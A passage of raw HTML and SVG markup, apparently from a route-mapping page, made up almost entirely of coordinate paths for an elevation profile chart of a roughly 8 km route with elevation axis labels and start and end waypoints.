85L236.468,20.854L239.632,22.088L240.423,22.323L242.265,22.72L244.372,23.793L246.74,24.868L249.633,26.144L250.689,26.463L252.531,26.743L254.639,27.482L256.741,27.968L258.323,28.472L260.425,29.451L261.476,29.81L263.589,29.663L264.911,29.538L265.436,29.5L267.024,29.422L268.871,29.262L270.458,29.227L272.04,29.339L273.097,29.365L275.209,29.474L277.322,29.438L278.118,29.414L279.175,29.32L281.288,29.138L282.87,29.157L284.457,29.089L286.039,28.957L287.886,28.908L289.999,28.96L291.852,28.779L293.433,28.806L294.23,28.804L295.812,28.756L297.134,28.58L298.715,28.492L301.885,28.224L303.743,28.18L304.794,28.113L306.906,28.174L308.488,28.105L310.076,28.111L311.392,28.179L315.347,28.818L317.194,29.229L318.776,29.5L320.624,29.843L322.206,29.943L324.584,30.547L326.691,31.271L328.539,31.769L333.024,33.043L335.397,33.868L336.188,34.081L337.51,34.279L339.618,34.804L341.465,34.996L343.057,35.282L345.176,35.513L345.967,35.698L348.35,36.458L349.672,36.683L351.525,36.744L354.174,37.068L355.501,37.307L357.619,37.844L359.471,38.39L360.528,38.59L362.38,38.765L364.233,39.293L364.764,39.408L368.469,40.09L369.796,40.363L372.175,40.941L373.502,41.181L375.354,41.429L376.151,41.593L380.642,42.669L382.24,42.968L384.358,43.23L386.736,43.593L387.532,43.675L389.65,43.811L390.972,44.049L392.819,44.434L394.152,44.833L397.592,45.646L399.45,45.996L400.506,46.271L403.421,47.186L404.477,47.313L406.07,47.234L407.126,47.29L410.837,47.639L413.486,48.018L415.604,48.357L417.191,48.524L419.84,48.589L420.631,48.643L422.483,48.945L425.658,49.396L426.714,49.496L428.567,49.551L429.623,49.663L433.063,50.154L436.233,50.703L438.34,50.929L441.982,50.989L444.891,51.135L447.8,51.405L449.122,51.577L452.822,52.154L456.262,52.626L457.849,52.771L460.498,52.903L463.943,53.146L466.327,53.183L470,53.121L470,58.5L466.327,58.5L463.943,58.5L460.498,58.5L457.849,58.5L456.262,58.5L452.822,58.5L449.122,58.5L447.8,58.5L444.891,58.5L441.982,58.5L438.34,58.5L436.233,58.5L433.063,58.5L429.623,58.5L428.567,58.5L426.714,58.5L425.658,58.5L422.483,58.5L420.631,58.5L419.84,58.5L417.191,58.5L415.604,58.5L413.486,58.5L410.837,58.5L407.126,58.5L406.07,58.5L404.477,58.5L403.421,58.5L400.506,58.5L399.45,58.5L397.592,58.5L394.152,58.5L392.819,58.5L390.972,58.5L389.65,58.5L387.532,58.5L386.736,58.5L384.358,58.5L382.24,58.5L380.642,58.5L376.151,58.5L375.354,58.5L373.502,58.5L372.175,58.5L369.796,58.5L368.469,58.5L364.764,58.5L364.233,58.5L362.38,58.5L360.528,58.5L359.471,58.5L357.619,58.5L355.501,58.5L354.174,58.5L351.525,58.5L349.672,58.5L348.35,58.5L345.967,58.5L345.176,58.5L343.057,58.5L341.465,58.5L339.618,58.5L337.51,58.5L336.188,58.5L335.397,58.5L333.024,58.5L328.539,58.5L326.691,58.5L324.584,58.5L322.206,58.5L320.624,58.5L318.776,58.5L317.194,58.5L315.347,58.5L311.392,58.5L310.076,58.5L308.488,58.5L306.906,58.5L304.794,58.5L303.743,58.5L301.885,58.5L298.715,58.5L297.134,58.5L295.812,58.5L294.23,58.5L293.433,58.5L291.852,58.5L289.999,58.5L287.886,58.5L286.039,58.5L284.457,58.5L282.87,58.5L281.288,58.5L279.175,58.5L278.118,58.5L277.322,58.5L275.209,58.5L273.097,58.5L272.04,58.5L270.458,58.5L268.871,58.5L267.024,58.5L265.436,58.5L264.911,58.5L263.589,58.5L261.476,58.5L260.425,58.5L258.323,58.5L256.741,58.5L254.639,58.5L252.531,58.5L250.689,58.5L249.633,58.5L246.74,58.5L244.372,58.5L242.265,58.5L240.423,58.5L239.632,58.5L236.468,58.5L234.615,58.5L233.028,58.5L231.175,58.5L230.379,58.5L227.995,58.5L226.939,58.5L224.821,58.5L223.494,58.5L221.646,58.5L219.794,58.5L218.997,58.5L217.941,58.5L215.818,58.5L212.909,58.5L211.056,58.5L207.351,58.5L205.493,58.5L202.849,58.5L198.607,58.5L197.817,58.5L194.902,58.5L192.784,58.5L190.931,58.5L190.135,58.5L188.813,58.5L187.226,58.5L185.177,58.5L183.383,58.5L181.328,58.5L179.502,58.5L177.379,58.5L176.582,58.5L174.464,58.5L173.403,58.5L170.748,58.5L169.952,58.5L168.094,58.5L165.971,58.5L165.18,58.5L163.322,58.5L161.464,58.5L159.075,58.5L156.161,58.5L155.099,58.5L154.037,58.5L151.648,58.5L149.525,58.5L148.463,58.5L145.283,58.5L142.895,58.5L140.771,58.5L138.382,58.5L135.468,58.5L131.752,58.5L130.159,58.5L128.041,58.5L124.862,58.5L123.8,58.5L122.213,58.5L121.416,58.5L120.1,58.5L118.247,58.5L116.389,58.5L113.74,58.5L110.566,58.5L108.442,58.5L107.651,58.5L105.268,58.5L103.941,58.5L102.088,58.5L101.026,58.5L96.259,58.5L90.431,58.5L89.64,58.5L88.047,58.5L86.991,58.5L84.873,58.5L83.545,58.5L80.631,58.5L80.1,58.5L79.044,58.5L77.191,58.5L75.864,58.5L72.424,58.5L70.566,58.5L69.51,58.5L66.861,58.5L65.539,58.5L64.212,58.5L63.15,58.5L59.179,58.5L56.53,58.5L54.412,58.5L52.825,58.5L50.176,58.5L49.38,58.5L47.527,58.5L44.358,58.5L43.562,58.5L41.714,58.5L40.658,58.5L36.953,58.5L33.783,58.5L31.671,58.5L28.029,58.5L25.12,58.5L22.211,58.5L20.889,58.5L17.189,58.5L13.484,58.5L11.896,58.5L9.247,58.5L6.068,58.5L3.684,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,53.12L3.684,53.183L6.068,53.146L9.247,52.92L11.896,52.788L13.484,52.655L17.189,52.154L20.889,51.577L22.211,51.405L25.12,51.135L28.029,50.989L31.671,50.929L33.783,50.703L36.953,50.154L40.658,49.628L41.714,49.537L43.562,49.479L44.358,49.396L47.527,48.945L49.38,48.643L50.176,48.589L52.825,48.524L54.412,48.357L56.53,48.018L59.179,47.639L63.15,47.268L64.212,47.237L65.539,47.313L66.861,47.118L69.51,46.271L70.566,45.996L72.424,45.646L75.864,44.833L77.191,44.434L79.044,43.476L80.1,43.023L80.631,42.856L83.545,42.104L84.873,41.833L86.991,41.572L88.047,41.392L89.64,40.903L90.431,40.582L96.259,37.899L101.026,35.913L102.088,35.526L103.941,34.976L105.268,34.468L107.651,33.299L108.442,33.04L110.566,32.588L113.74,31.444L116.389,30.271L118.247,29.735L120.1,29.063L121.416,28.407L122.213,28.049L123.8,27.471L124.862,26.99L128.041,25.808L130.159,24.73L131.752,24.087L135.468,22.343L138.382,21.267L140.771,20.476L142.895,19.669L145.283,18.953L148.463,18.107L149.525,17.871L151.648,17.571L154.037,17.068L155.099,16.782L156.161,16.326L159.075,14.728L161.464,13.756L163.322,13.133L165.18,12.428L165.971,12.185L168.094,11.646L169.952,10.992L170.748,10.553L173.403,8.872L174.464,8.443L176.582,8.118L177.379,7.821L179.502,6.4L181.328,5.326L183.383,4.221L185.177,3.06L187.226,2.305L188.813,3.276L190.135,3.843L190.931,4.037L192.784,4.314L194.902,4.899L197.817,6.33L198.607,6.683L202.849,8.357L205.493,9.558L207.351,10.328L211.056,12.083L212.909,12.79L215.818,14.164L217.941,14.935L218.997,15.254L219.794,15.379L221.646,15.533L223.494,15.866L224.821,16.067L226.939,16.53L227.995,16.881L230.379,18.199L231.175,18.558L233.028,19.183L234.615,19.85L236.468,20.854L239.632,22.088L240.423,22.323L242.265,22.72L244.372,23.793L246.74,24.868L249.633,26.144L250.689,26.463L252.531,26.743L254.639,27.482L256.741,27.968L258.323,28.472L260.425,29.451L261.476,29.81L263.589,29.663L264.911,29.538L265.436,29.5L267.024,29.422L268.871,29.262L270.458,29.227L272.04,29.339L273.097,29.365L275.209,29.474L277.322,29.438L278.118,29.414L279.175,29.32L281.288,29.138L282.87,29.157L284.457,29.089L286.039,28.957L287.886,28.908L289.999,28.96L291.852,28.779L293.433,28.806L294.23,28.804L295.812,28.756L297.134,28.58L298.715,28.492L301.885,28.224L303.743,28.18L304.794,28.113L306.906,28.174L308.488,28.105L310.076,28.111L311.392,28.179L315.347,28.818L317.194,29.229L318.776,29.5L320.624,29.843L322.206,29.943L324.584,30.547L326.691,31.271L328.539,31.769L333.024,33.043L335.397,33.868L336.188,34.081L337.51,34.279L339.618,34.804L341.465,34.996L343.057,35.282L345.176,35.513L345.967,35.698L348.35,36.458L349.672,36.683L351.525,36.744L354.174,37.068L355.501,37.307L357.619,37.844L359.471,38.39L360.528,38.59L362.38,38.765L364.233,39.293L364.764,39.408L368.469,40.09L369.796,40.363L372.175,40.941L373.502,41.181L375.354,41.429L376.151,41.593L380.642,42.669L382.24,42.968L384.358,43.23L386.736,43.593L387.532,43.675L389.65,43.811L390.972,44.049L392.819,44.434L394.152,44.833L397.592,45.646L399.45,45.996L400.506,46.271L403.421,47.186L404.477,47.313L406.07,47.234L407.126,47.29L410.837,47.639L413.486,48.018L415.604,48.357L417.191,48.524L419.84,48.589L420.631,48.643L422.483,48.945L425.658,49.396L426.714,49.496L428.567,49.551L429.623,49.663L433.063,50.154L436.233,50.703L438.34,50.929L441.982,50.989L444.891,51.135L447.8,51.405L449.122,51.577L452.822,52.154L456.262,52.626L457.849,52.771L460.498,52.903L463.943,53.146L466.327,53.183L470,53.121"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-lg" style="grid-template:&#x27;y-axis chart-area&#x27; 80px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">500 m</div><div class="tick visible-tick" style="top:74.50980392156863%">500 m</div><div class="tick hidden-tick">1,000 m</div><div class="tick visible-tick" style="top:13.23529411764706%">1,000 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:22.589425889741015%">2.0 km</div><div class="tick" style="top:0;left:45.17885177948203%">4.0 km</div><div class="tick" style="top:0;left:67.76827766922305%">6.0 km</div><div class="tick" style="top:0;left:90.35770355896406%">8.0 km</div></div><div class="chart-area waypoints" style="height:80px"><div class="waypoint-line" style="height:20%;top:68.53308823529412%;left:0%"></div><div class="waypoint Start" style="top:68.53308823529412%;left:0%" data-id="588c6fe3"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.5343137254902%;left:100%"></div><div class="waypoint End" style="top:68.5343137254902%;left:100%" data-id="bf5c2d07"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 1200 80" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="1200" y1="59.6078431372549" y2="59.6078431372549"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="1200" y1="10.588235294117645" y2="10.588235294117645"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,70.826L1.504,70.854L4.134,70.885L9.406,70.911L13.459,70.892L15.492,70.862L17.525,70.807L22.255,70.611L24.288,70.537L25.644,70.499L29.696,70.404L31.051,70.362L32.407,70.308L34.426,70.207L36.459,70.082L43.887,69.539L47.926,69.223L51.978,68.878L54.675,68.67L56.031,68.58L58.05,68.467L60.083,68.361L62.781,68.234L65.478,68.135L69.53,68.027L71.563,67.985L73.583,67.955L80.861,67.905L83.558,67.776L85.578,67.654L86.933,67.548L90.308,67.248L93.683,66.932L95.025,66.818L99.755,66.476L103.13,66.218L104.472,66.129L105.827,66.069L107.182,66.036L109.202,66.018L110.557,65.994L111.221,65.973L112.577,65.906L113.932,65.814L116.629,65.603L118.649,65.462L122.024,65.207L125.398,64.906L126.754,64.823L128.109,64.785L130.142,64.774L131.484,64.762L133.517,64.731L134.872,64.698L136.228,64.639L138.247,64.52L139.603,64.427L141.636,64.262L143.655,64.079L147.044,63.825L149.741,63.607L151.096,63.519L151.774,63.481L157.859,63.187L161.234,63.025L162.59,62.985L163.945,62.982L164.623,62.999L166.656,63.075L167.998,63.074L169.353,62.988L170.708,62.824L174.761,62.16L176.794,61.807L178.149,61.592L179.505,61.408L180.846,61.255L181.524,61.189L183.557,61.006L185.59,60.78L188.274,60.415L190.998,60.074L193.695,59.777L195.051,59.604L195.728,59.496L197.084,59.245L198.426,58.894L201.136,58.144L202.492,57.803L203.833,57.498L205.189,57.245L205.866,57.141L208.577,56.78L210.597,56.495L213.307,56.139L214.663,55.978L216.018,55.839L217.36,55.721L218.715,55.623L219.393,55.58L221.426,55.471L222.781,55.382L224.123,55.263L225.479,55.105L226.834,54.9L228.867,54.537L230.209,54.263L232.242,53.775L235.63,52.92L243.071,51.156L247.801,50.075L253.209,48.955L255.242,48.507L257.94,47.883L259.295,47.611L260.65,47.368L262.006,47.15L264.703,46.748L266.058,46.515L267.414,46.252L268.769,45.957L270.111,45.63L273.499,44.729L274.855,44.399L276.196,44.146L277.552,43.979L280.262,43.716L281.604,43.548L282.296,43.451L284.315,43.101L289.059,42.198L291.756,41.625L295.144,40.809L297.164,40.361L298.519,40.121L300.552,39.85L301.908,39.646L302.572,39.53L305.283,39.023L306.638,38.751L307.98,38.439L309.999,37.876L311.355,37.545L312.71,37.259L313.388,37.125L316.085,36.628L316.762,36.475L318.796,35.987L320.829,35.574L322.848,35.138L323.526,34.998L326.914,34.411L331.644,33.143L333,32.817L335.697,32.265L337.066,31.955L339.099,31.415L340.454,31.069L343.165,30.436L345.198,29.944L347.231,29.515L350.62,28.883L353.994,28.23L357.383,27.664L360.771,27.039L364.16,26.35L365.515,26.112L368.226,25.708L368.903,25.601L370.936,25.271L372.292,25.077L374.325,24.807L377.022,24.42L379.733,24.056L381.088,23.897L383.121,23.711L385.832,23.533L387.187,23.427L388.543,23.288L390.576,23.058L392.609,22.835L393.964,22.674L395.997,22.375L397.353,22.108L398.708,21.769L402.76,20.566L404.793,19.992L406.827,19.473L407.504,19.322L411.57,18.48L412.926,18.21L414.281,17.968L416.314,17.631L417.669,17.382L420.38,16.829L421.736,16.571L423.091,16.346L424.433,16.155L427.143,15.819L428.499,15.632L430.532,15.312L432.565,14.959L433.92,14.656L435.276,14.279L436.631,13.853L440.697,12.456L442.052,12.023L443.408,11.655L444.763,11.367L445.441,11.257L446.796,11.098L448.138,10.985L448.816,10.939L450.849,10.824L452.204,10.607L453.56,10.216L455.593,9.499L457.626,8.757L458.981,8.325L461.014,7.739L462.966,7.101L464.931,6.541L468.211,5.628L468.862,5.416L471.477,4.473L472.792,4.08L474.093,3.777L476.059,3.4L478.024,3.074L479.366,3.475L481.399,4.158L482.754,4.557L484.096,4.872L485.451,5.124L486.807,5.316L488.162,5.437L490.182,5.564L491.537,5.676L492.892,5.837L496.267,6.316L497.622,6.532L498.3,6.664L499.656,6.977L501.675,7.513L504.386,8.26L506.419,8.766L507.083,8.911L513.846,10.296L517.912,11.143L521.287,11.898L523.984,12.578L525.34,12.9L528.05,13.473L529.406,13.771L534.814,15.068L537.511,15.774L538.866,16.111L540.222,16.396L542.241,16.771L543.596,17.053L546.971,17.845L549.682,18.559L551.024,18.885L552.393,19.167L555.09,19.656L557.123,20.036L558.465,20.251L559.82,20.411L561.176,20.506L563.209,20.573L564.55,20.63L565.906,20.711L567.261,20.823L568.237,20.923L569.945,21.093L571.3,21.21L573.333,21.359L574.689,21.501L576.708,21.758L578.741,21.964L580.096,22.128L581.438,22.358L582.794,22.678L584.149,23.061L586.846,23.885L588.879,24.44L590.235,24.744L590.912,24.871L593.609,25.321L594.965,25.577L597.676,26.15L599.017,26.467L600.373,26.845L601.728,27.262L603.083,27.642L604.425,27.955L607.8,28.612L609.142,28.875L611.826,29.451L613.167,29.677L614.523,29.834L616.529,30.024L618.548,30.293L619.89,30.573L620.568,30.749L623.929,31.724L627.29,32.488L629.974,33.157L631.993,33.6L636.019,34.567L637.361,34.859L638.716,35.103L640.058,35.284L641.4,35.396L643.419,35.525L644.083,35.583L645.425,35.75L646.78,35.983L648.786,36.407L650.142,36.642L654.167,37.112L656.187,37.387L657.528,37.597L659.548,37.963L660.89,38.265L663.573,38.95L665.593,39.41L666.271,39.536L667.355,39.71L667.599,39.747L670.974,39.601L672.993,39.55L673.671,39.527L675.69,39.416L677.046,39.357L678.388,39.312L679.065,39.293L681.085,39.253L682.44,39.196L684.46,39.084L686.479,39.016L687.834,38.982L689.176,38.969L690.532,38.97L691.873,38.997L692.551,39.022L694.571,39.119L695.248,39.136L697.268,39.154L698.623,39.188L701.32,39.278L702.662,39.299L704.018,39.289L706.037,39.25L708.057,39.25L709.412,39.24L710.09,39.219L712.109,39.123L713.451,39.068L715.484,38.994L716.826,38.907L718.181,38.851L720.878,38.878L722.22,38.875L723.575,38.835L724.24,38.818L726.273,38.785L726.937,38.761L729.634,38.63L730.989,38.595L733.686,38.556L735.028,38.544L735.706,38.549L738.39,38.596L740.423,38.613L741.778,38.579L743.798,38.438L744.475,38.398L745.817,38.362L747.172,38.371L749.192,38.408L750.547,38.412L752.567,38.379L754.586,38.357L755.942,38.31L756.619,38.261L757.961,38.15L759.316,38.075L760.658,38.031L762.678,37.989L763.355,37.963L765.375,37.853L767.408,37.768L770.769,37.631L772.125,37.599L774.822,37.584L776.164,37.551L777.519,37.499L778.861,37.478L780.216,37.49L782.913,37.556L784.255,37.563L784.933,37.549L786.952,37.489L788.985,37.451L790.327,37.454L793.702,37.517L795.044,37.572L796.386,37.701L801.102,38.12L802.458,38.231L804.477,38.369L805.819,38.493L807.839,38.74L810.536,39.043L813.233,39.274L815.252,39.464L817.95,39.742L819.291,39.82L819.969,39.833L821.311,39.851L822.653,39.924L824.008,40.073L827.369,40.533L830.067,40.936L831.422,41.176L834.106,41.695L838.145,42.26L839.5,42.464L842.861,42.992L846.236,43.469L848.256,43.771L850.953,44.159L852.972,44.505L856.334,45.157L857.689,45.367L859.031,45.496L861.05,45.637L862.392,45.785L866.445,46.325L867.109,46.405L868.464,46.507L870.484,46.584L871.148,46.615L873.181,46.774L875.214,46.982L876.556,47.09L879.266,47.217L880.622,47.297L881.963,47.416L883.319,47.597L883.997,47.708L888.049,48.403L889.404,48.611L890.76,48.774L892.102,48.877L893.457,48.933L894.812,48.954L896.845,48.97L898.187,49.028L898.865,49.073L901.576,49.271L904.273,49.424L905.628,49.524L906.984,49.663L910.358,50.086L913.069,50.459L914.411,50.662L916.444,50.996L917.799,51.186L919.141,51.336L920.497,51.454L921.852,51.535L923.871,51.612L925.227,51.687L926.582,51.847L928.615,52.188L929.957,52.39L931.312,52.544L933.345,52.725L934.687,52.857L937.398,53.161L938.076,53.225L940.773,53.453L942.806,53.665L945.503,53.981L948.891,54.429L950.233,54.588L951.589,54.729L952.944,54.853L954.299,54.957L956.997,55.13L958.352,55.238L959.03,55.304L960.385,55.457L965.793,56.142L968.49,56.457L970.523,56.729L971.851,56.892L974.576,57.171L975.931,57.29L976.595,57.335L979.306,57.494L981.339,57.64L986.069,58.024L987.411,58.125L988.766,58.204L990.122,58.258L992.819,58.335L993.497,58.356L994.852,58.415L996.207,58.517L998.227,58.731L1000.26,58.966L1002.943,59.245L1004.312,59.496L1005.668,59.697L1008.365,59.995L1009.72,60.156L1011.767,60.415L1014.45,60.78L1015.806,60.937L1018.517,61.189L1019.872,61.327L1021.214,61.496L1021.891,61.592L1023.247,61.807L1028.655,62.719L1030.01,62.915L1031.365,63.042L1032.707,63.083L1033.385,63.075L1035.418,62.999L1036.773,62.978L1038.129,63.001L1039.471,63.054L1042.181,63.187L1048.267,63.481L1049.622,63.561L1050.3,63.607L1052.997,63.825L1056.385,64.079L1058.405,64.262L1060.438,64.427L1061.793,64.52L1063.813,64.639L1065.168,64.698L1066.524,64.731L1068.557,64.762L1071.254,64.779L1072.609,64.799L1073.951,64.858L1075.306,64.963L1077.339,65.151L1081.392,65.462L1083.411,65.603L1086.109,65.814L1087.464,65.906L1088.819,65.973L1090.161,66.009L1092.194,66.028L1093.536,66.049L1094.891,66.095L1096.233,66.171L1098.944,66.375L1103.661,66.717L1105.016,66.818L1106.358,66.932L1109.733,67.248L1113.108,67.548L1115.141,67.698L1116.482,67.776L1119.112,67.903L1120.996,67.913L1126.444,67.955L1129.141,67.998L1133.194,68.096L1135.891,68.18L1138.602,68.295L1141.977,68.467L1143.319,68.54L1145.352,68.67L1148.049,68.878L1152.101,69.223L1156.14,69.539L1162.226,69.988L1164.923,70.168L1166.279,70.243L1168.298,70.336L1169.653,70.384L1171.673,70.437L1174.384,70.499L1177.772,70.611L1180.469,70.728L1182.502,70.807L1184.535,70.862L1187.924,70.903L1190.621,70.911L1197.208,70.873L1200,70.827L1200,78.5L1197.208,78.5L1190.621,78.5L1187.924,78.5L1184.535,78.5L1182.502,78.5L1180.469,78.5L1177.772,78.5L1174.384,78.5L1171.673,78.5L1169.653,78.5L1168.298,78.5L1166.279,78.5L1164.923,78.5L1162.226,78.5L1156.14,78.5L1152.101,78.5L1148.049,78.5L1145.352,78.5L1143.319,78.5L1141.977,78.5L1138.602,78.5L1135.891,78.5L1133.194,78.5L1129.141,78.5L1126.444,78.5L1120.996,78.5L1119.112,78.5L1116.482,78.5L1115.141,78.5L1113.108,78.5L1109.733,78.5L1106.358,78.5L1105.016,78.5L1103.661,78.5L1098.944,78.5L1096.233,78.5L1094.891,78.5L1093.536,78.5L1092.194,78.5L1090.161,78.5L1088.819,78.5L1087.464,78.5L1086.109,78.5L1083.411,78.5L1081.392,78.5L1077.339,78.5L1075.306,78.5L1073.951,78.5L1072.609,78.5L1071.254,78.5L1068.557,78.5L1066.524,78.5L1065.168,78.5L1063.813,78.5L1061.793,78.5L1060.438,78.5L1058.405,78.5L1056.385,78.5L1052.997,78.5L1050.3,78.5L1049.622,78.5L1048.267,78.5L1042.181,78.5L1039.471,78.5L1038.129,78.5L1036.773,78.5L1035.418,78.5L1033.385,78.5L1032.707,78.5L1031.365,78.5L1030.01,78.5L1028.655,78.5L1023.247,78.5L1021.891,78.5L1021.214,78.5L1019.872,78.5L1018.517,78.5L1015.806,78.5L1014.45,78.5L1011.767,78.5L1009.72,78.5L1008.365,78.5L1005.668,78.5L1004.312,78.5L1002.943,78.5L1000.26,78.5L998.227,78.5L996.207,78.5L994.852,78.5L993.497,78.5L992.819,78.5L990.122,78.5L988.766,78.5L987.411,78.5L986.069,78.5L981.339,78.5L979.306,78.5L976.595,78.5L975.931,78.5L974.576,78.5L971.851,78.5L970.523,78.5L968.49,78.5L965.793,78.5L960.385,78.5L959.03,78.5L958.352,78.5L956.997,78.5L954.299,78.5L952.944,78.5L951.589,78.5L950.233,78.5L948.891,78.5L945.503,78.5L942.806,78.5L940.773,78.5L938.076,78.5L937.398,78.5L934.687,78.5L933.345,78.5L931.312,78.5L929.957,78.5L928.615,78.5L926.582,78.5L925.227,78.5L923.871,78.5L921.852,78.5L920.497,78.5L919.141,78.5L917.799,78.5L916.444,78.5L914.411,78.5L913.069,78.5L910.358,78.5L906.984,78.5L905.628,78.5L904.273,78.5L901.576,78.5L898.865,78.5L898.187,78.5L896.845,78.5L894.812,78.5L893.457,78.5L892.102,78.5L890.76,78.5L889.404,78.5L888.049,78.5L883.997,78.5L883.319,78.5L881.963,78.5L880.622,78.5L879.266,78.5L876.556,78.5L875.214,78.5L873.181,78.5L871.148,78.5L870.484,78.5L868.464,78.5L867.109,78.5L866.445,78.5L862.392,78.5L861.05,78.5L859.031,78.5L857.689,78.5L856.334,78.5L852.972,78.5L850.953,78.5L848.256,78.5L846.236,78.5L842.861,78.5L839.5,78.5L838.145,78.5L834.106,78.5L831.422,78.5L830.067,78.5L827.369,78.5L824.008,78.5L822.653,78.5L821.311,78.5L819.969,78.5L819.291,78.5L817.95,78.5L815.252,78.5L813.233,78.5L810.536,78.5L807.839,78.5L805.819,78.5L804.477,78.5L802.458,78.5L801.102,78.5L796.386,78.5L795.044,78.5L793.702,78.5L790.327,78.5L788.985,78.5L786.952,78.5L784.933,78.5L784.255,78.5L782.913,78.5L780.216,78.5L778.861,78.5L777.519,78.5L776.164,78.5L774.822,78.5L772.125,78.5L770.769,78.5L767.408,78.5L765.375,78.5L763.355,78.5L762.678,78.5L760.658,78.5L759.316,78.5L757.961,78.5L756.619,78.5L755.942,78.5L754.586,78.5L752.567,78.5L750.547,78.5L749.192,78.5L747.172,78.5L745.817,78.5L744.475,78.5L743.798,78.5L741.778,78.5L740.423,78.5L738.39,78.5L735.706,78.5L735.028,78.5L733.686,78.5L730.989,78.5L729.634,78.5L726.937,78.5L726.273,78.5L724.24,78.5L723.575,78.5L722.22,78.5L720.878,78.5L718.181,78.5L716.826,78.5L715.484,78.5L713.451,78.5L712.109,78.5L710.09,78.5L709.412,78.5L708.057,78.5L706.037,78.5L704.018,78.5L702.662,78.5L701.32,78.5L698.623,78.5L697.268,78.5L695.248,78.5L694.571,78.5L692.551,78.5L691.873,78.5L690.532,78.5L689.176,78.5L687.834,78.5L686.479,78.5L684.46,78.5L682.44,78.5L681.085,78.5L679.065,78.5L678.388,78.5L677.046,78.5L675.69,78.5L673.671,78.5L672.993,78.5L670.974,78.5L667.599,78.5L667.355,78.5L666.271,78.5L665.593,78.5L663.573,78.5L660.89,78.5L659.548,78.5L657.528,78.5L656.187,78.5L654.167,78.5L650.142,78.5L648.786,78.5L646.78,78.5L645.425,78.5L644.083,78.5L643.419,78.5L641.4,78.5L640.058,78.5L638.716,78.5L637.361,78.5L636.019,78.5L631.993,78.5L629.974,78.5L627.29,78.5L623.929,78.5L620.568,78.5L619.89,78.5L618.548,78.5L616.529,78.5L614.523,78.5L613.167,78.5L611.826,78.5L609.142,78.5L607.8,78.5L604.425,78.5L603.083,78.5L601.728,78.5L600.373,78.5L599.017,78.5L597.676,78.5L594.965,78.5L593.609,78.5L590.912,78.5L590.235,78.5L588.879,78.5L586.846,78.5L584.149,78.5L582.794,78.5L581.438,78.5L580.096,78.5L578.741,78.5L576.708,78.5L574.689,78.5L573.333,78.5L571.3,78.5L569.945,78.5L568.237,78.5L567.261,78.5L565.906,78.5L564.55,78.5L563.209,78.5L561.176,78.5L559.82,78.5L558.465,78.5L557.123,78.5L555.09,78.5L552.393,78.5L551.024,78.5L549.682,78.5L546.971,78.5L543.596,78.5L542.241,78.5L540.222,78.5L538.866,78.5L537.511,78.5L534.814,78.5L529.406,78.5L528.05,78.5L525.34,78.5L523.984,78.5L521.287,78.5L517.912,78.5L513.846,78.5L507.083,78.5L506.419,78.5L504.386,78.5L501.675,78.5L499.656,78.5L498.3,78.5L497.622,78.5L496.267,78.5L492.892,78.5L491.537,78.5L490.182,78.5L488.162,78.5L486.807,78.5L485.451,78.5L484.096,78.5L482.754,78.5L481.399,78.5L479.366,78.5L478.024,78.5L476.059,78.5L474.093,78.5L472.792,78.5L471.477,78.5L468.862,78.5L468.211,78.5L464.931,78.5L462.966,78.5L461.014,78.5L458.981,78.5L457.626,78.5L455.593,78.5L453.56,78.5L452.204,78.5L450.849,78.5L448.816,78.5L448.138,78.5L446.796,78.5L445.441,78.5L444.763,78.5L443.408,78.5L442.052,78.5L440.697,78.5L436.631,78.5L435.276,78.5L433.92,78.5L432.565,78.5L430.532,78.5L428.499,78.5L427.143,78.5L424.433,78.5L423.091,78.5L421.736,78.5L420.38,78.5L417.669,78.5L416.314,78.5L414.281,78.5L412.926,78.5L411.57,78.5L407.504,78.5L406.827,78.5L404.793,78.5L402.76,78.5L398.708,78.5L397.353,78.5L395.997,78.5L393.964,78.5L392.609,78.5L390.576,78.5L388.543,78.5L387.187,78.5L385.832,78.5L383.121,78.5L381.088,78.5L379.733,78.5L377.022,78.5L374.325,78.5L372.292,78.5L370.936,78.5L368.903,78.5L368.226,78.5L365.515,78.5L364.16,78.5L360.771,78.5L357.383,78.5L353.994,78.5L350.62,78.5L347.231,78.5L345.198,78.5L343.165,78.5L340.454,78.5L339.099,78.5L337.066,78.5L335.697,78.5L333,78.5L331.644,78.5L326.914,78.5L323.526,78.5L322.848,78.5L320.829,78.5L318.796,78.5L316.762,78.5L316.085,78.5L313.388,78.5L312.71,78.5L311.355,78.5L309.999,78.5L307.98,78.5L306.638,78.5L305.283,78.5L302.572,78.5L301.908,78.5L300.552,78.5L298.519,78.5L297.164,78.5L295.144,78.5L291.756,78.5L289.059,78.5L284.315,78.5L282.296,78.5L281.604,78.5L280.262,78.5L277.552,78.5L276.196,78.5L274.855,78.5L273.499,78.5L270.111,78.5L268.769,78.5L267.414,78.5L266.058,78.5L264.703,78.5L262.006,78.5L260.65,78.5L259.295,78.5L257.94,78.5L255.242,78.5L253.209,78.5L247.801,78.5L243.071,78.5L235.63,78.5L232.242,78.5L230.209,78.5L228.867,78.5L226.834,78.5L225.479,78.5L224.123,78.5L222.781,78.5L221.426,78.5L219.393,78.5L218.715,78.5L217.36,78.5L216.018,78.5L214.663,78.5L213.307,78.5L210.597,78.5L208.577,78.5L205.866,78.5L205.189,78.5L203.833,78.5L202.492,78.5L201.136,78.5L198.426,78.5L197.084,78.5L195.728,78.5L195.051,78.5L193.695,78.5L190.998,78.5L188.274,78.5L185.59,78.5L183.557,78.5L181.524,78.5L180.846,78.5L179.505,78.5L178.149,78.5L176.794,78.5L174.761,78.5L170.708,78.5L169.353,78.5L167.998,78.5L166.656,78.5L164.623,78.5L163.945,78.5L162.59,78.5L161.234,78.5L157.859,78.5L151.774,78.5L151.096,78.5L149.741,78.5L147.044,78.5L143.655,78.5L141.636,78.5L139.603,78.5L138.247,78.5L136.228,78.5L134.872,78.5L133.517,78.5L131.484,78.5L130.142,78.5L128.109,78.5L126.754,78.5L125.398,78.